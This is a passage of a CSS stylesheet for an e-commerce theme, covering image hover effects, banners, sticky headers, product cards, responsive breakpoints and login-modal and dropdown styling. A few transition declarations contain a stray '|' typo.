    transform: scale(1);
  }

  .biolife-brd-container:not(.transparent-effect):hover figure > img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }

  .post-item.effect-04 .thumbnail,
  .post-item.effect-03 .thumbnail,
  .post-item.effect-02 .thumbnail,
  .post-item.effect-01 .thumbnail {
    position: relative;
    overflow: hidden;
  }

  .post-item.effect-04 .thumbnail > a,
  .post-item.effect-02 .thumbnail > a,
  .post-item.effect-01 .thumbnail > a {
    display: block;
  }

  .post-item.effect-04 .thumbnail > a::before,
  .post-item.effect-01 .thumbnail > a::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: transparent;
    border: 1px solid #e6e6e6;
    z-index: 5;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .post-item.effect-04 .thumbnail > a::after,
  .post-item.effect-01 .thumbnail > a::after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.3);
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    z-index: 2;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .post-item.effect-04 .thumbnail:hover .post-date,
  .post-item.effect-01 .thumbnail:hover .post-date {
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
  }

  .post-item.effect-04 .thumbnail:hover > a::before,
  .post-item.effect-01 .thumbnail:hover > a::before {
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
    visibility: visible;
  }

  .post-item.effect-04 .thumbnail:hover > a::after,
  .post-item.effect-01 .thumbnail:hover > a::after {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .post-item.effect-02 .thumbnail img {
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.34, 1.61, 0.7, 1);
    transition: all 0.5s cubic-bezier(0.34, 1.61, 0.7, 1);
  }

  .post-item.effect-02 .thumbnail:hover img {
    -webkit-transform: scale(1.1) rotate(5deg);
    transform: scale(1.1) rotate(5deg);
  }

  .post-item.effect-03 .thumbnail > a:before,
  .post-item.effect-02 .thumbnail > a:before {
    content: "";
    position: absolute;
    display: block;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.2);
    z-index: 4;
    -webkit-transition: all 0.5s cubic-bezier(0.34, 1.61, 0.7, 1);
    transition: all 0.5s cubic-bezier(0.34, 1.61, 0.7, 1);
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
  }

  .post-item.effect-03 .thumbnail:hover > a:before,
  .post-item.effect-02 .thumbnail:hover > a:before {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }

  .post-item.effect-04 .thumbnail img,
  .post-item.effect-03 .thumbnail img {
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  .post-item.effect-04 .thumbnail:hover img,
  .post-item.effect-03 .thumbnail:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }

  .product-category.grid-style .products-list li {
    padding-left: 5px;
    padding-right: 5px;
  }

  .biolife-banner__grid.type-02 .media-contain::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 0;
    background-image: linear-gradient(to top, #dd6b0c, transparent);
    z-index: 1;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 950ms ease;
    -moz-transition: all 950ms ease;
    -ms-transition: all 950ms ease;
    -o-transition: all 950ms ease;
    transition: all 950ms ease;
  }

  .biolife-banner__grid.type-02.bn-elm-02 .media-contain::before {
    background-image: linear-gradient(to top, #05a503, transparent);
  }

  .biolife-banner__grid.type-02.bn-elm-03 .media-contain::before {
    background-image: linear-gradient(to top, #5d6a96, transparent);
  }

  .biolife-banner__grid.type-02.bn-elm-04 .media-contain::before {
    background-image: linear-gradient(to top, #f81c56, transparent);
  }

  .biolife-banner__grid.type-02.bn-elm-05 .media-contain::before {
    background-image: linear-gradient(to top, #433a55, transparent);
  }

  .biolife-banner__grid.type-02.bn-elm-06 .media-contain::before {
    background-image: linear-gradient(to top, #fd2046, transparent);
  }

  .biolife-banner__grid.type-02:hover .media-contain::before {
    opacity: 0.5;
    filter: alpha(opacity=50);
    height: 110px;
  }

  .header-area.layout-01
    .biolife-sticky-object:not(.pre-sticky)
    .biolife-cart-info {
    margin-top: 6px;
  }

  .header-area.layout-01 .biolife-sticky-object .primary-menu > ul {
    position: initial;
  }

  .header-area.layout-01 .biolife-sticky-object .primary-menu {
    margin-top: 16px;
    position: relative;
    margin-left: -30px;
    padding-left: 30px;
  }

  .header-area:not(.layout-01):not(.layout-02)
    .primary-menu
    > ul
    .wrap-megamenu {
  }

  .header-area.layout-01 .biolife-cart-info .minicart-block {
    margin-left: 0;
  }

  .biolife-popup .modal-dialog {
    min-width: 770px;
    margin-top: 200px;
  }

  .biolife-title-box__bold-center .subtitle {
    margin: 0;
  }

  .biolife-title-box__bold-center .main-title {
    font-size: 40px;
    margin-top: 6px;
  }

  .biolife-title-box__icon-at-top-style .main-title {
    font-size: 40px;
    margin-top: 4px;
  }

  .header-area.layout-02 .mobile-search-content {
    display: block;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    -o-transition: all 350ms ease;
    transition: all 350ms ease;
  }

  .header-area.layout-02 .mobile-search .mobile-search-content {
    display: block;
  }

  body.open-mobile-search .header-area.layout-02 .mobile-search-content {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }

  #sidebar.mobile-version {
    position: fixed;
    top: 0;
    left: -320px;
    width: 300px;
    height: 100vh;
    overflow: hidden;
  }

  .scale-effect.contain-product .product-thumb {
    overflow: hidden;
  }

  .scale-effect.contain-product .product-thumb .link-to-product > img {
    display: inline-block;
    -webkit-transition: transform 350ms ease;
    -moz-transition: transform 350ms ease;
    -ms-transition: transform 350ms ease;
    -o-transition: transform 350ms ease;
    transition: transform 350ms ease;
  }

  .scale-effect.contain-product:hover .product-thumb .link-to-product > img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }

  .biolife-banner__style-12 .banner-contain .media .bn-link img,
  .biolife-banner__style-11 .banner-contain .media .bn-link img {
    display: inline-block;
    -webkit-transition: transform 0.8s ease;
    -moz-transition: transform 0.8s ease;
    -ms-transition: transform 0.8s ease;
    -o-transition: transform 0.8s ease;
    transition: transform 0.8s ease;
  }

  .biolife-banner__style-12:hover .banner-contain .media .bn-link img,
  .biolife-banner__style-11:hover .banner-contain .media .bn-link img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }

  .slider-opt04__layout01.light-version .text-content {
    left: 38px;
  }

  .slider-opt04__layout01.light-version .text-content .third-line {
    margin-left: 8px;
  }

  .biolife-banner__promotion4 .position-1 img,
  .biolife-cat-box-item .cat-thumb img {
    display: inline-block;
    -webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    -ms-transition: all 350ms ease;
    -o-transition: all 350ms ease;
    transition: all 350ms ease;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }

  .biolife-banner__promotion4 .position-1:hover img,
  .biolife-cat-box-item:hover .cat-thumb img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }

  .contain-product:not(.pr-detail-layout):not(
      .contain-product__right-info-layout
    ):not(.contain-product__deal-layout):not(.none-overlay):not(.style-widget)
    .product-thumb {
    padding: 10px 10px 0 10px;
  }

  .advance-product-box_countdown .contain-product .product-thumb {
    padding: 11px 8px 0 !important;
  }

  .page-contain {
    position: relative;
  }

  .page-contain:not(.category-page) {
    z-index: 10;
  }

  .page-contain #sidebar:not(.blog-sidebar) {
    margin-top: -6px;
  }

  .page-contain.right-sidebar.category-page #main-content,
  .page-contain.left-sidebar.category-page #main-content {
    margin-top: -10px;
  }

  .page-contain.left-sidebar #main-content {
    float: right;
  }

  .biolife-carousel.products-list:not(.default-product-style) {
    margin: -5px -15px;
  }

  .biolife-carousel.products-list:not(.default-product-style) .slick-list {
    padding: 5px;
  }

  .biolife-carousel.products-list.vertical-layout-02 {
    margin: -15px;
  }

  .biolife-carousel.products-list.vertical-layout-02 .slick-list {
    padding: 15px;
  }

  .biolife-carousel.products-list:not(.default-product-style):hover {
    /* margin-bottom: -150px; */
  }

  .biolife-carousel.products-list:not(.default-product-style):hover
    .slick-list {
    /* padding-bottom: 150px; */
  }

  .contain-product.layout-02:hover,
  .contain-product.layout-default:hover {
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  }

  .header-search-bar.layout-01 .input-text {
    /* max-width: 450px; */
  }

  .biolife-sticky-object.pre-sticky {
    position: fixed;
    left: 0;
    right: 0;
    top: -110%;
    -webkit-transition: all 1200ms ease;
    -moz-transition: all 1200ms ease;
    -o-transition: all 1200ms ease;
    transition: all 1200ms ease;
    background-color: #ffffff;
    z-index: 50;
    -webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);
    padding: 10px 0;
  }

  .biolife-sticky-object.pre-sticky.is-sticky {
    top: 0;
  }

  .header-area.layout-01 .biolife-sticky-object.pre-sticky .primary-menu {
    margin-top: 15px;
  }

  .contain-product.layout-default .info {
    position: relative;
  }

  .contain-product.layout-default .slide-down-box {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    position: absolute;
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    top: 100%;
    left: 0;
    right: 0;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: 10;
    background-color: #ffffff;
    padding-top: 11px;
    padding-bottom: 30px;
  }

  .contain-product.layout-default:hover .slide-down-box {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }

  .biolife-nav.nav-86px {
    margin-top: 38px;
    margin-bottom: 33px;
  }
}

@media (min-width: 1200px) {
  .lg-width-1170 {
    width: 1170px;
  }

  .lg-width-900 {
    width: 900px;
  }

  .lg-width-800 {
    width: 800px;
  }

  .lg-margin-top-0 {
    margin-top: 0;
  }

  .lg-margin-top-14px {
    margin-top: 14px;
  }

  .lg-margin-top-23px {
    margin-top: 23px;
  }

  .lg-margin-bottom-0 {
    margin-bottom: 0;
  }

  .lg-margin-bottom-26px-im {
    margin-bottom: 26px !important;
  }

  .lg-margin-top-30px {
    margin-top: 30px;
  }

  .lg-margin-bottom-72 {
    margin-bottom: 72px;
  }

  .lg-padding-left-23 {
    padding-left: 23px;
  }

  .lg-padding-left-25 {
    padding-left: 25px;
  }

  .lg-padding-left-50 {
    padding-left: 50px;
  }

  .md-boder-left-30 {
    position: relative;
  }

  .md-boder-left-30::before {
    content: "";
    width: 2px;
    display: block;
    position: absolute;
    top: 0;
    left: -31px;
    bottom: 0;
    background-color: #e6e6e6;
  }

  .col-lg-2 > .contain-product.layout-default .slide-down-box .buttons {
    padding: 0;
  }

  .col-lg-2
    > .contain-product.layout-default
    .slide-down-box
    .buttons
    .add-to-cart-btn {
    padding: 10px;
  }

  .col-lg-12 > .pr-detail-layout .info .categories,
  .col-lg-12 > .pr-detail-layout .info .product-title,
  .col-lg-12 > .pr-detail-layout .info .excerpt,
  .col-lg-12 > .pr-detail-layout .info .price,
  .col-lg-12 > .pr-detail-layout .info .buttons {
    max-width: 100%;
  }

  .sumary-product .biolife-countdown > span + span {
    margin-left: 20px;
  }

  .sumary-product .product-attribute .price + div:not(.product-atts) {
  }

  .sumary-product .product-attribute .price + div.grouped-product-list {
    width: calc(100% - 30px);
    max-width: inherit;
  }

  .content-404 .button:hover:before {
    width: 16px;
    opacity: 1;
  }

  .biolife-banner__style-15 .bn-link::before,
  .biolife-banner__style-01 .bn-link::before {
    content: "";
    background-color: rgba(0, 0, 0, 0.2);
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    display: block;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
  }

  .biolife-banner__style-15:hover .bn-link::before,
  .biolife-banner__style-01:hover .bn-link::before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .biolife-banner__style-15 .text-content .fourth-line,
  .biolife-banner__style-15 .text-content .third-line,
  .biolife-banner__style-15 .text-content .second-line,
  .biolife-banner__style-15 .text-content .first-line,
  .biolife-banner__style-01 .text-content .fourth-line,
  .biolife-banner__style-01 .text-content .third-line,
  .biolife-banner__style-01 .text-content .second-line,
  .biolife-banner__style-01 .text-content .first-line {
    -webkit-transition: all 0.3s ease 0.1s;
    -moz-transition: all 0.3s ease 0.1s;
    -ms-transition: all 0.3s ease 0.1s;
    -o-transition: all 0.3s ease 0.1s;
    transition: all 0.3s ease 0.1s;
  }

  .biolife-banner__style-15:hover .text-content .fourth-line,
  .biolife-banner__style-15:hover .text-content .third-line,
  .biolife-banner__style-15:hover .text-content .second-line,
  .biolife-banner__style-15:hover .text-content .first-line,
  .biolife-banner__style-01:hover .text-content .fourth-line,
  .biolife-banner__style-01:hover .text-content .third-line,
  .biolife-banner__style-01:hover .text-content .second-line,
  .biolife-banner__style-01:hover .text-content .first-line {
    color: #ffffff !important;
  }

  .contain-product__deal-layout
    .slide-down-box
    .buttons
    .btn:not(.add-to-cart-btn) {
    padding: 6px 14px;
  }

  .biolife-service__type01 .services-list li {
    text-align: center;
    padding-bottom: 11px;
  }

  .biolife-service__type01 .services-list li:hover .biolife-icon {
    animation-duration: 2.5s;
    -webkit-animation-duration: 2.5s;
    animation-delay: 0.1s;
    -webkit-animation-delay: 0.1s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    animation-name: bounce;
    -webkit-animation-name: bounce;
  }

  .service-inner:not(.style-02) {
    width: auto;
    text-align: left;
  }

  .service-inner:not(.style-02) .srv-name {
    width: auto;
    display: block;
  }

  .header-area.layout-03 .header-search-bar.layout-01 .input-text {
    /* max-width: 500px; */
  }

  .slider-opt03__layout01.mode-03.black-color .text-content .first-line {
    color: #666666;
  }

  .slider-opt03__layout01.mode-03.black-color .text-content .second-line {
    color: #222222;
  }

  .slider-opt03__layout01.mode-03.black-color .text-content .third-line {
    color: var(--primary-black);
  }

  .transparent-effect img {
    -webkit-transition: opacity 350ms ease;
    -moz-transition: opacity 350ms ease;
    -ms-transition: opacity 350ms ease;
    -o-transition: opacity 350ms ease;
    transition: opacity 350ms ease;
  }

  .transparent-effect:not(:hover) img {
    opacity: 0.5;
    filter: alpha(opacity=50);
  }

  .biolife-banner__promotion2.advance .media {
    left: -37px;
  }

  .contain-product__right-info-layout3 {
    -webkit-transition: box-shadow 500ms ease;
    -moz-transition: box-shadow 500ms ease;
    -o-transition: box-shadow 500ms ease;
    transition: box-shadow 500ms ease;
    margin-left: -10px;
  }

  .contain-product__right-info-layout3 .info .buttons {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    position: absolute;
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    top: 100%;
    left: 0;
    right: 0;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: 10;
  }

  .contain-product__right-info-layout3:hover {
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  }

  .contain-product__right-info-layout3:hover .info .buttons {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }

  .footer-midle-pst.v2 {
    margin-top: 59px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .tab-head__icon-top-layout .biolife-icon {
    font-size: 35px;
  }

  .tab-head__icon-top-layout a {
    font-size: 20px;
  }

  .contain-product__right-info-layout3 .buttons .add-to-cart-btn {
    min-width: auto;
    padding: 11px 23px;
  }

  .contain-product__right-info-layout3 .info {
    padding-left: 20px;
  }

  .contain-product__right-info-layout3 .product-thumb {
    width: 200px !important;
  }

  .products-list.vertical-layout-02 li {
    margin-top: 30px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .biolife-banner__grid .media-contain {
    height: 256px;
  }

  .biolife-banner__grid .media-contain.media-01,
  .biolife-banner__grid .media-contain.media-06 {
    height: 512px;
  }

  .md-possition-relative {
    position: relative;
  }

  .md-possition-initial {
    position: static;
  }

  .header-area.layout-01 .biolife-sticky-object .primary-menu {
    position: static;
  }

  .shpcart-subtotal-block .btn-checkout .btn {
    max-width: 175px;
  }

  .contain-product__right-info-layout .product-thumb {
    width: 40%;
  }

  .post-item.style-left-info .thumbnail {
    width: 320px;
  }

  .header-area.layout-01 .primary-menu > ul > li + li {
    margin-left: 25px;
  }

  .slider-opt05 {
    height: 508px;
  }

  .biolife-banner__style-12 .banner-contain .media,
  .biolife-banner__style-11 .banner-contain .media {
    width: 200px;
  }

  .biolife-banner__style-11 .text4 span,
  .biolife-banner__style-11 .text4,
  .biolife-banner__style-11 .text2 {
    font-size: 27px;
  }

  .minicart-block.layout-02 .icon-contain .sub-total,
  .minicart-block.layout-02 .icon-contain .btn-to-cart {
    display: none;
  }

  .minicart-block.layout-02 .icon-contain .span-index {
    border-right: 2px solid #e6e6e6;
    border-radius: 50%;
    padding: 0 10px;
    width: 45px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .sumary-product .biolife-countdown > span + span {
    margin-left: 20px;
  }

  .sumary-product .product-attribute {
    padding-top: 0;
  }

  .biolife-banner__style-01 .text-content {
    padding: 15px;
    background-color: rgba(255, 255, 255, 0.8);
    margin-top: -15px;
    margin-right: 15px;
  }

  .biolife-banner__style-15 .text-content {
    right: 15px;
  }

  .slider-opt03__layout02 .text-content {
    left: 20%;
  }

  .contain-product__right-info-layout .product-thumb {
    width: 40%;
  }

  .top-functions-area {
    margin-top: 30px;
    padding-bottom: 20px;
  }

  .advance-product-box_countdown .biolife-countdown > span + span {
    margin-left: 4px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .slider-opt04__layout01.light-version .text-content {
    background-color: transparent;
    padding: 20px 10px;
    left: 30px;
    right: auto;
  }

  .slick-slide.slick-active
    .slider-opt04__layout01.light-version
    .text-content {
    background-color: rgba(255, 255, 255, 0.8);
    -webkit-transition: background-color 1.2s ease;
    -moz-transition: background-color 1.2s ease;
    -ms-transition: background-color 1.2s ease;
    -o-transition: background-color 1.2s ease;
    transition: background-color 1.2s ease;
  }
}

@media (max-width: 1199px) {
  .products-list.biolife-carousel.nav-none-after-1k2 .slick-arrow.biolife-icon {
    display: none !important;
  }
}

@media (max-width: 1100px) {
  .biolife-carousel.nav-none-on-mobile.nav-center-bold .slick-arrow.prev,
  .biolife-carousel.nav-none-on-mobile.nav-center-bold .slick-arrow.next,
  .biolife-carousel.nav-none-on-mobile.nav-center .slick-arrow.prev,
  .biolife-carousel.nav-none-on-mobile.nav-center .slick-arrow.next,
  .biolife-carousel.nav-none-on-mobile.nav-top-right .slick-arrow.prev,
  .biolife-carousel.nav-none-on-mobile.nav-top-right .slick-arrow.next,
  .biolife-carousel.nav-none-on-mobile.nav-center-02 .slick-arrow.prev,
  .biolife-carousel.nav-none-on-mobile.nav-center-02 .slick-arrow.next,
  .biolife-carousel.nav-none-on-mobile.nav-center-03 .slick-arrow.prev,
  .biolife-carousel.nav-none-on-mobile.nav-center-03 .slick-arrow.next {
    display: none !important;
  }
}

.header-area .biolife-logo {
  position: absolute;
  left: 23%;
  top: 15px;
}

.header-area .biolife-logo img {
  width: 135px;
}

footer .logo.footer-logo img {
  width: 180px;
}

.header-area .is-sticky .biolife-logo {
  top: 2px;
}

.header-area .is-sticky .biolife-logo img {
  width: 75px;
}

.header-area .is-sticky .primary-menu {
  line-height: 55px;
}

.header-area .is-sticky .biolife-cart-info {
  line-height: 65px;
}

.text-white {
  color: #fff !important;
}

.product-tab .tab-element .tab-link .biolife-icon .defimg {
  display: inline-block;
}

.product-tab .tab-element .tab-link .biolife-icon .hovimg {
  display: none;
}

.product-tab .tab-element .tab-link:hover .biolife-icon .defimg,
.product-tab .tab-element.active .tab-link:hover .biolife-icon .defimg,
.product-tab .tab-element.active .tab-link .biolife-icon .defimg {
  display: none;
}

.product-tab .tab-element .tab-link:hover .biolife-icon .hovimg,
.product-tab .tab-element.active .tab-link:hover .biolife-icon .hovimg,
.product-tab .tab-element.active .tab-link .biolife-icon .hovimg {
  display: inline-block;
}

.product-tab .tab-element .tab-link:hover .biolife-icon .defimg {
  display: none;
}

.product-tab .tab-element .tab-link:hover .biolife-icon .hovimg {
  display: inline-block;
}

.GroupSection {
  padding: 15px;
  border: 1px solid #ccc;
  margin-bottom: 20px;
}

.GroupSection h4.secttitle {
  font-weight: 700;
  color: #222222;
  font-size: 18px;
  line-height: 1;
  text-transform: uppercase;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
  position: relative;
  margin-top: 0px;
  background: #f1f1f1;
  padding: 15px;
}

.GroupSection p.desc {
  border-bottom: 1px solid #ccc;
  margin-bottom: 10px;
  padding-bottom: 10px;
  font-size: 14px;
}

.GroupSection .desc-expand {
  border-bottom: 1px solid #ccc;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.GroupSection .desc-expand span {
}

.GroupSection ul {
  padding-left: 30px;
}

.GroupSection .desc-expand ul li {
  font-size: 14px;
}

.GroupSection .leftsect,
.GroupSection .rightsect,
.GroupSection .fullsect {
  border-bottom: 1px solid #ccc;
  margin-bottom: 10px;
  padding: 10px 0;
  margin: 0;
}

.GroupSection .leftsect h6.sectHead,
.GroupSection .rightsect h6.sectHead,
.GroupSection .fullsect h6.sectHead {
  margin-top: 0;
  font-size: 15px;
  font-weight: 600;
}

.GroupSection .leftsect p.sectDesc,
.GroupSection .rightsect p.sectDesc,
.GroupSection .fullsect p.sectDesc {
  font-size: 14px;
}

.GroupSection .rightsect h6.sectHead,
.GroupSection .rightsect p.sectDesc {
  text-align: right;
}

.GroupSection .table {
  border: 0;
  margin-bottom: 20px;
}

.GroupSection .table tbody {
}

.GroupSection .table tbody th {
  width: 30%;
  border: 0px;
  text-align: left;
  padding: 3px 5px;
  font-size: 13px;
  color: #777;
}

.GroupSection .table tbody th.mainHead {
  border-bottom: 1px solid #ccc;
  font-weight: 500;
  text-transform: capitalize;
  color: #000;
  font-size: 17px;
  letter-spacing: 0.5px;
}

.GroupSection .table tbody td {
  width: 70%;
  border: 0px;
  text-align: left;
  padding: 3px 5px;
  font-size: 13px;
}

.GroupSection .table tbody td p {
  margin-bottom: 5px;
}

.GroupSection #comments ol {
  padding-left: 15px;
}

.GroupSection #comments .review .comment-container {
  position: relative;
  top: -17px;
}

.panigation-contain {
  padding-left: 15px !important;
}

.nopmb {
  border-bottom: 0px !important;
  margin-bottom: 0px !important;
  padding-bottom: 0px !important;
}

.sumary-product .product-attribute .bankOffers {
  margin-top: 5px;
  list-style: none;
  padding: 0px;
}

.sumary-product .product-attribute .bankOffers li {
  font-size: 12px;
  line-height: 20px;
}

.sumary-product .product-attribute .bankOffers li i {
  margin-right: 5px;
  color: var(--primary-red);
}

.sumary-product .product-attribute .bankOffers li a {
  font-weight: 600;
  color: #000;
  text-decoration: underline;
}

.sumary-product .product-attribute .product-atts.highlightslist {
  margin-top: 5px;
}

.sumary-product .product-attribute .product-atts.highlightslist .atts-item {
  display: table;
  width: 100%;
  border-bottom: 0px solid #e6e6e6;
  margin: 7px 5px 0;
  padding-bottom: 0;
}

.sumary-product
  .product-attribute
  .product-atts.highlightslist
  .atts-item
  span.title {
  width: 140px;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
}

.sumary-product .product-attribute .product-atts.highlightslist .atts-item p {
}

.sumary-product .product-attribute .product-atts.highlightslist .atts-item ul {
}

.sumary-product
  .product-attribute
  .product-atts.highlightslist
  .atts-item
  ul
  li {
  width: 100%;
  margin: 0;
  line-height: 20px;
  margin-bottom: 5px;
}

.sumary-product
  .product-attribute
  .product-atts.highlightslist
  .atts-item
  ul
  li
  i {
  font-size: 7px;
  position: relative;
  top: -3px;
  margin-right: 5px;
  color: #aaa;
}

.modal.in .modal-dialog {
  position: relative;
  top: 10%;
}

#login-register .modal-body .close {
  position: absolute;
  top: -13px;
  right: -13px;
  background: #000;
  opacity: 1;
  width: 30px;
  height: 30px;
  border-radius: 30px;
  text-align: center;
  padding: 0px;
}

#login-register .modal-body .close span {
  font-size: 22px;
  font-weight: bold;
  line-height: 0 !important;
  color: #cdcdcd !important;
  text-shadow: none;
}

#login-register .modal-body .tab-head {
}

#login-register .modal-body .tab-head ul li.tab-element {
  /* width: calc(96% / 2); */
  background: #888;
}

#login-register .modal-body .tab-head ul li.tab-element + .tab-element {
  margin-left: 0px;
}

#login-register .modal-body .tab-head ul li.tab-element a {
  width: 100%;
  padding: 10px 30px;
  color: #fff;
}

#login-register .modal-body .tab-head ul li.tab-element.active {
  background: var(--primary-red);
}

#login-register .modal-body .tab-content .signin-container {
  margin-top: 10px;
}

#login-register .modal-body .tab-content input {
  padding: 15px 25px;
  color: #000;
}

#login-register .modal-body .tab-content #login-tab .form-row a {
  line-height: 15px;
  margin-left: 0;
  font-weight: 500;
  font-size: 0.8vw;
}

.drpdwnelmnt {
  margin-bottom: 13px !important;
  display: inline-block;
  width: 100%;
}

#login-register .drpdwnelmnt .nice-select {
  padding: 10px 10px 9px !important;
  color: #000 !important;
  width: 100% !important;
  margin: 0 !important;
  font-family: inherit !important;
  display: block !important;
  width: 100% !important;
  line-height: 1.8 !important;
  appearance: none !important;
  background: #ffffff !important;
  height: 50px !important;
  border: 1px solid var(--primary-red) !important;
  padding: 10px 20px !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  transition: all 0.3s ease-in-out !important;
  border-radius: 10px !important;
}

input:hover,
select:hover,
textarea:hover,
.drpdwnelmnt .nice-select:hover {
  border-color: #bbb;
  -webkit-transition: all 0.3s |ease-in-out;
  -moz-transition: all 0.3s |ease-in-out;
  -ms-transition: all 0.3s |ease-in-out;
  -o-transition: all 0.3s |ease-in-out;
  transition: all 0.3s |ease-in-out;
}

input:focus,
select:focus,
textarea:focus,
.drpdwnelmnt .nice-select:focus {
  border-color: var(--primary-red);
  outline: 0;
  box-shadow: 0px;
  -webkit-transition: all 0.3s |ease-in-out;
  -moz-transition: all 0.3s |ease-in-out;
  -ms-transition: all 0.3s |ease-in-out;
  -o-transition: all 0.3s |ease-in-out;
  transition: all 0.3s |ease-in-out;
}

.login-on-checkout .form-row .nice-select {
  font-size: 13px;
  color: #222222;
  line-height: 30px;
  width: 100%;
  display: inline-block;
  padding: 2px 15px;
  margin-right: 0;
  margin-bottom: 15px;
  min-width: 230px;
  border: 1px solid #e6e6e6 !important;
  min-height: unset !important;
  height: 36px;
  width: 100% !important;
}

.nice-select span.current {
  color: #222222;
  padding: 0;
  width: 100%;
}

.nice-select ul.list {
  width: 100%;
  padding: 10px;
}

.nice-select ul.list li {
  padding: 10px;
  margin: 0px;
}

.nice-select ul.list li + li {
  border-top: 1px solid #f1f1f1;
}

.login-on-checkout .form-row .nice-select:hover {
  border-color: #bbb;
